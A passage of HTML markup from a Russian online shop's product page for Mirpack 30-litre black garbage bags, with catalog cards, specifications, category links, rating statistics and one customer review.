                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_kUjgpE'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13348">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13348" data-id="13348">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_kUjgpE'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_secondpict"></span>
            <span id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_pict_slider"></span>
            <span id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_price"></span>
            <span id="bx_1458320515_13348_9538110dc78e309449ec11f1558cbb64_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                    						<div>
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/" class="detail-slider" data-src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg">
                <span class="image">
                                    <img src="/upload/iblock/343/71ubrq060cjjfkle3r3xy9vly7ytiph4.jpg"/ alt="image">
                                    <img src="/upload/iblock/3c6/fjr4s3bjdiuw21od1v3obh357z2tj3bx.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>12010226</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-10-shtuk-psd-chernye-18-mkm5895/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 120 л, 20 мкм, ПНД, 10 шт, белые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13410">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13410" data-id="13410">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_secondpict"></span>
            <span id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_pict_slider"></span>
            <span id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_price"></span>
            <span id="bx_1458320515_13410_4bf02e1f84aef588a4b8f438a1e90367_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        						</div>

                                    				
			</div>
            <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->
			</div>
		</div>
		<!-- /carousel -->
	
        <div class="shot-info-product">
            <div class="shot-info-product__scroll">
                <div class="container">
                    <div class="shot-info-product__top">
                                                <div class="image" style="background-image: url(/upload/resize_cache/iblock/8af/80_80_1/p9zmqdon2w0vvdxxjsejzjls2cmdf5eu.jpg)"></div>
                        <div class="name-block">
                            <div class="articul">Артикул:
                                <span>3020100</span></div>
                            <div class="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак</div>
                        </div>
                        <div class="price">

                        </div>
                        <div class="btn-to-car">
                                                        <div class="button-widget button-widget--header js-header-button">
                                <!--<div class="header-call-back button-widget__btn" title="Заказать звонок">
                                </div>-->
                                <!--<a href="#" class="header-call-back" title="Заказать звонок" data-toggle="modal" data-target="#modal_telephone">Заказать звонок</a>-->
                                <a class="btn button-widget__btn btn--icon btn--xls btn--mp btn--color-7" href="/upload/MIRPACKall.xls" download="" title="Скачать прайс-лист">
                                    Скачать оптовый<br>прайс-лист
                                </a>
                            </div>
                            <span id="to-basket"
                                  style="display: block;">
                                                            <span class="bx_big bx_bt_button btn btn--mp btn--in-cart btn--color-1">
                                    <span class="btn__icon"></span>В корзину</span>
                                                    </span>
                        </div>
                        <div class="icons">
                            <div class="product-card__info product-card__info--favor_compar">
                                <div class="favor_compar">
                                    <a href="#"
                                       class="favor_compar__link card-favor webcube-favorites-link webcube-favorites-link-detail"
                                       data-id="52">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="26" height="24"
                                             viewBox="0 0 26 24" fill="none">
                                            <path d="M12.1464 4.50464L12.9997 5.903L13.8535 4.50488C15.0296 2.57874 17.1047 1.63534 19.2032 1.63534C22.2502 1.63534 25 3.578 25 7.02809C25 9.03639 23.7295 11.2271 21.3669 13.8678C19.6235 15.8164 17.4107 17.8805 14.941 20.184C14.3096 20.773 13.6614 21.3775 13 21.9999C12.3386 21.3775 11.6904 20.773 11.059 20.184C8.58931 17.8805 6.37646 15.8164 4.63308 13.8678C2.27055 11.2271 1 9.03639 1 7.02809C1 3.58228 3.75316 1.625 6.80442 1.625C8.89286 1.625 10.9637 2.56658 12.1464 4.50464Z"
                                                  stroke="#1C9331" stroke-width="2"></path>
                                            <path xmlns="http://www.w3.org/2000/svg"
                                                  d="M6.80442 0.625C3.35617 0.625 0 2.88656 0 7.02809C0 11.848 6.03417 16.7765 13 23.375C19.9658 16.7765 26 11.848 26 7.02809C26 2.88035 22.6449 0.635341 19.2032 0.635341C16.8155 0.635341 14.3867 1.71286 13 3.98373C11.6079 1.70252 9.1845 0.625 6.80442 0.625Z"
                                                  fill="#27B243"></path>
                                        </svg>
                                    </a>
                                    <div class="favor_compar__link card-compar webcube-favorites-link-detail"
                                       data-id="45">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="20" height="16"
                                             viewBox="0 0 20 16" fill="none">
                                            <path d="M1 4L8 4" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M12 4L19 4" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M1 12L10 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M14 12L19 12" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                            <path d="M8 1L8 7" stroke="#1C9331" stroke-width="2" stroke-linecap="round"
                                                  stroke-linejoin="round"/>
                                            <path d="M14 9L14 15" stroke="#1C9331" stroke-width="2"
                                                  stroke-linecap="round" stroke-linejoin="round"/>
                                        </svg>

                                                                                <input  style="display: none;" type="checkbox"
                                                                id="compareid_duble_52"
                                                                onchange="compare_tov(52);"><label
                                                for="compareid_duble_52"></label>
                                    </div>
                                </div>
                                <a onclick="javascript:CallPrint('print-content');"
                                   class="js_print gray_btn favor_compar__link">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"
                                         fill="none">
                                        <path d="M5 8V1H17V8" stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 17H3C2.46957 17 1.96086 16.7893 1.58579 16.4142C1.21071 16.0391 1 15.5304 1 15V10C1 9.46957 1.21071 8.96086 1.58579 8.58579C1.96086 8.21071 2.46957 8 3 8H19C19.5304 8 20.0391 8.21071 20.4142 8.58579C20.7893 8.96086 21 9.46957 21 10V15C21 15.5304 20.7893 16.0391 20.4142 16.4142C20.0391 16.7893 19.5304 17 19 17H17"
                                              stroke="#888888" stroke-width="2" stroke-linecap="round"
                                              stroke-linejoin="round"/>
                                        <path d="M5 13H17V21H5V13Z" stroke="#888888" stroke-width="2"
                                              stroke-linecap="round" stroke-linejoin="round"/>
                                    </svg>
                                    <span class="favor_compar__txt"></span>
                                </a>
                            </div>
                        </div>
                    </div>
                    <ul class="product_tabs nav nav-inline nav-tabs" role="tablist">
                        <li class="nav-item">
                            <a class="nav-link" href="#description" role="tab">Характеристики</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#reviews" role="tab">Отзывы <span>12</span>
                            </a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#delivery" role="tab">Доставка / скидки / сертификаты</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#related" role="tab">Рекомендованные товары</a>
                        </li>
                                                <!--<li class="nav-item">
                            <a class="nav-link" href="#discount" role="tab">Скидки</a>
                        </li>
                        <li class="nav-item">
                            <a class="nav-link" href="#certificate" role="tab">Сертификаты</a>
                        </li>-->
                        <li class="nav-item">
                            <a class="nav-link" href="#overview" role="tab">Обзоры</a>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="container product-card__descr">
            <div class="row">
                <div class="col-md-12 section__left">
                    <!-- Вкладка панели -->
                    <div class="tab-content">
                        <div class="tab-pane active" id="description" role="tabpanel">
                            <div class="col-xs-12 col-md-7 tab-pane_wrapper">
                                <div class="content-custom"><div>
 <b>Мешки для мусора 30 литров, 20 мкм ПСД, в рулоне 20 штук, черные MIRPACK серии PREMIUM+. </b>
</div>
<ul class="list-unstyled list-unstyled--dashSM">
	<li>Идеальны для домашнего использования и выноса мусора с острыми и жидкими отходами, собственная разработка компании MIRPACK из 3-х компонентного сырья позволяет выносить тяжелый и острый мусор.</li>
	<li>Надежная спайка «звезда» позволяет гарантировать равномерное распределение нагрузки и герметичность влажных отходов.</li>
	<li>Оптимальные мешки по соотношению качества и цены, мы гарантируем – купив данные мешки вы можете быть уверены, что они Вас не подведут в домашнем использовании.</li>
	<li>Качественный окрас - не даст увидеть что у Вас в мешке.</li>
	<li>Удобный узкий ролик, удобен в использовании и транспортировке.</li>
	<li>Ровная и глянцевая текстура пленки.</li>
	<li>Специальные добавки улучшают растяжение стенок мешка - тянуться но не рвутся.</li>
	<li>Подходят для выноса жидкого мусора - даже воды.</li>
</ul>
 <br></div>
                                                                <div class="category-section">
                                    <div class="category-section__top">
                                        <div class="title">Категории</div>
                                        <div class="show-list"><img src="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/images/up-arrow.png" alt="" width="16"></div>
                                    </div>
                                    <div class="category-section__list">
                                                                                <a href="/catalog/meshki-dlya-musora/" class="category-section__item">
                                            Мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-psd/" class="category-section__item">
                                            Мешки для мусора ПСД,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye/" class="category-section__item">
                                            Полиэтиленовые мешки,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-10-litrov/" class="category-section__item">
                                            Мешки для мусора 10 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-litrov/" class="category-section__item">
                                            Мешки для мусора 20 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-litrov/" class="category-section__item">
                                            Мешки для мусора 30 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-5-litrov/" class="category-section__item">
                                            Мешки для мусора 5 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-6-litrov/" class="category-section__item">
                                            Мешки для мусора 6 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-chernye/" class="category-section__item">
                                            Черные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-3-litra/" class="category-section__item">
                                            Мешки для мусора 3 литра,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khozyaystvennogo-musora/" class="category-section__item">
                                            Мешки хозяйственные,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-50-litrov/" class="category-section__item">
                                            Мешки для мусора 50 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-90-litrov/" class="category-section__item">
                                            Мешки для мусора 90 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-130-litrov/" class="category-section__item">
                                            Мешки для мусора 130л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-20-mkm/" class="category-section__item">
                                            Мешки для мусора 20 мкм,                                         </a>
                                                                                <a href="/catalog/meshki-pvd/" class="category-section__item">
                                            Мешки ПВД,                                         </a>
                                                                                <a href="/catalog/lidery-prodazh/" class="category-section__item">
                                            Лучшие мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-12-litrov/" class="category-section__item">
                                            Мешки для мусора 12 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-15-litrov/" class="category-section__item">
                                            Мешки для мусора 15 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-25-litrov/" class="category-section__item">
                                            Мешки для мусора 25 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-40-litrov/" class="category-section__item">
                                            Мешки для мусора 40 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-45-litrov/" class="category-section__item">
                                            Мешки для мусора 45 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-80-litrov/" class="category-section__item">
                                            Мешки для мусора 80 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-100-litrov/" class="category-section__item">
                                            Мешки для мусора 100 литров,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-110-litrov/" class="category-section__item">
                                            Мешки для мусора 110 литров,                                         </a>
                                                                                <a href="/catalog/rulon-meshkov-dlya-musora/" class="category-section__item">
                                            Мешки для мусора в рулонах,                                         </a>
                                                                                <a href="/catalog/meshki-psd/" class="category-section__item">
                                            Мешки ПСД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-musora/" class="category-section__item">
                                            Мешки для сбора мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sbora-otkhodov/" class="category-section__item">
                                            Мешки для отходов,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-khraneniya/" class="category-section__item">
                                            Мешки для хранения,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-dlya-musora/" class="category-section__item">
                                            Полиэтиленовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-35l-30sht/" class="category-section__item">
                                            Мешки для мусора 35л 30шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-dlya-subbotnika/" class="category-section__item">
                                            Мешки для субботника,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-pvd-pnd/" class="category-section__item">
                                            Мешки для мусора ПВД ПНД,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musornykh-korzin/" class="category-section__item">
                                            Мешки для мусорных корзин,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-proizvodstvennogo-musora/" class="category-section__item">
                                            Мешки для производственного мусора,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-sadovogo-musora/" class="category-section__item">
                                            Мешки для садового мусора,                                         </a>
                                                                                <a href="/catalog/meshki-musornye-dlya-dispensera/" class="category-section__item">
                                            Мусорные мешки для диспенсера,                                         </a>
                                                                                <a href="/catalog/meshki-polietilenovye-gost-17811-78/" class="category-section__item">
                                            Мешки полиэтиленовые ГОСТ,                                         </a>
                                                                                <a href="/catalog/universalnye-meshki-dlya-musora/" class="category-section__item">
                                            Универсальные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/meshki-pvd-60-l/" class="category-section__item">
                                            Мешки ПВД 60 л,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-stroitelnogo-musora-50-kg/" class="category-section__item">
                                            Мешки строительные для мусора 50 кг,                                         </a>
                                                                                <a href="/catalog/chernye-meshki/" class="category-section__item">
                                            Черные мешки,                                         </a>
                                                                                <a href="/catalog/polietilenovye-meshki-na-zakaz/" class="category-section__item">
                                            Полиэтиленовые мешки на заказ,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-zemli/" class="category-section__item">
                                            Мешки для земли,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-30-l-7mkm-30-sht/" class="category-section__item">
                                            Мешки для Мусора 30 Л, 7Мкм, 30 шт,                                         </a>
                                                                                <a href="/catalog/meshki-dlya-musora-osoboprochnye/" class="category-section__item">
                                            Особопрочные мешки для мусора,                                         </a>
                                                                                <a href="/catalog/mnogorazovye-meshki-dlya-musora/" class="category-section__item">
                                            Многоразовые мешки для мусора,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-30-l-chernye/" class="category-section__item">
                                            Мусорные Пакеты 30 л Черные,                                         </a>
                                                                                <a href="/catalog/musornye-pakety-malenkie/" class="category-section__item">
                                            Маленькие мусорные пакеты,                                         </a>
                                                                                <a href="/catalog/musornyy-paket-30-l-30-sht/" class="category-section__item">
                                            Мусорные пакеты 30 л 30 шт,                                         </a>
                                                                                <a href="/catalog/pakety-dlya-musora-v-avto/" class="category-section__item">
                                            Пакеты для мусора в авто                                        </a>
                                                                            </div>
                                </div>
                                
                                <div class="parameters parameters_tabpanel">
                                    <table>
                                        <tbody>
                                                                                        <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Объем, л.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                30                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Ширина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                50                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Длина, см.                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                60                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Толщина полиэтилена, мкм                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        В рулоне                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Выдерживают нагрузку                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                20                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Материал                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                ПСД (ПНД+ПВД)                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Цвет                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                Черный                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код индивидуальной упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                4650056203014                                                        
                                                    </td>
                                                </tr>
                                                                                                <tr class="parameters__item" style="overflow: auto">
                                                    <td class="parameters__value font-bold">
                                                        Штрих-код групповой упаковки                                                    </td>
                                                    <td class="parameters__value">
                                                                                                                14650056203011                                                        
                                                    </td>
                                                </tr>
                                                                                        </tbody>
                                    </table>
                                </div>
                            </div>
                            <div class="col-md-5 product_card_form">

                                                            </div>
                        </div>
                        <div class="tab-pane" id="reviews" role="tabpanel">
                            <div class="col-md-7 tab-pane_wrapper">
								<div class="reviews-header-wrapper">
									<h3>Отзывы</h3>

									<button class="reviews-switcher closed" type="button">
										<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="64" height="64" rx="32" fill="white"/>
											<path d="M22.454 27.9395C22.7352 27.6583 23.1167 27.5004 23.5145 27.5004C23.9122 27.5004 24.2937 27.6583 24.575 27.9395L32 35.3645L39.4249 27.9395C39.7079 27.6663 40.0868 27.5151 40.4801 27.5185C40.8733 27.522 41.2496 27.6797 41.5277 27.9578C41.8058 28.2359 41.9635 28.6121 41.967 29.0054C41.9704 29.3987 41.8192 29.7776 41.5459 30.0605L33.0604 38.546C32.7792 38.8273 32.3977 38.9852 32 38.9852C31.6022 38.9852 31.2207 38.8273 30.9395 38.546L22.454 30.0605C22.1727 29.7793 22.0148 29.3978 22.0148 29C22.0148 28.6023 22.1727 28.2208 22.454 27.9395Z" fill="black"/>
										</svg>
									</button>
								</div>
								
								<div class="reviews-wrapper disactive">
                                	<div class="overlay"></div>

<div id="bmhouse-comments" class="important">
	<!-- <div class="bmhouse-comments-title">
		Избранные товары	</div>
	<div class="bmhouse-comments-rating">
		<div class="bmhouse-comments-rating-background">
			<div class="bmhouse-comments-rating-foreground" style="width: 93%"></div>
		</div>
	</div>
	<div class="bmhouse-comments-count">
		(12)
	</div>

		<div>
		<div class="bmhouse-comments-stats">

			
				<div class="bmhouse-comments-stat" data-rating="5">
					<div class="bmhouse-comments-stat-title">
						5 звёзд					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 66%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(8)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 5</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="4">
					<div class="bmhouse-comments-stat-title">
						4 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 33%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(4)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 4</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="3">
					<div class="bmhouse-comments-stat-title">
						3 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 3</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="2">
					<div class="bmhouse-comments-stat-title">
						2 звезды					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 2</span>
				</div>

			
				<div class="bmhouse-comments-stat" data-rating="1">
					<div class="bmhouse-comments-stat-title">
						1 звезда					</div>
					<div class="bmhouse-comments-stat-line">
						<div class="bmhouse-comments-stat-line-fill" style="width: 0%"></div>
					</div>
					<div class="bmhouse-comments-stat-count">
						(0)
					</div>
					<span class="bmhouse-comments-stat-only-rating">Показать только отзывы с оценкой 1</span>
				</div>

			
		</div>
		<div class="bmhouse-comments-button">
			<a href="javascript:;" id="bmhouse-scroll-to-add-button">Написать отзыв</a>
		</div>
	</div>
	 -->

	<div class="bmhouse-comments-sort">
		Сортировка:
		<a href="javascript:;" class="bmhouse-comments-sort-active">по дате добавления</a>
		<a href="javascript:;" data-type="BY_LIKES">по полезности</a>
	</div>

	<div class="bmhouse-comments-block">
					
			<div class="bmhouse-comment  " data-rating="" data-page="" ><!--itemprop="review" itemscope itemtype="https://schema.org/Product"-->
			<!--<meta itemprop="name" content="Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 20 шт, 50х60 см) Мирпак" />-->
				<!--<div style="display: none" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
					<meta itemprop="ratingValue" content="4.6666666666667">
					<meta itemprop="reviewCount" content="12">
				</div>-->

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Альбина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.05.2021							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я только что заказала эти мешки для мусора и очень довольна качеством! Они действительно прочные и удобные в использовании. Аромат свежести приятно устраняет неприятные запахи. Я рекомендую их всем, кто ищет надежные мешки для мусора! Спасибо магазину, что предоставил такой отличный продукт.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
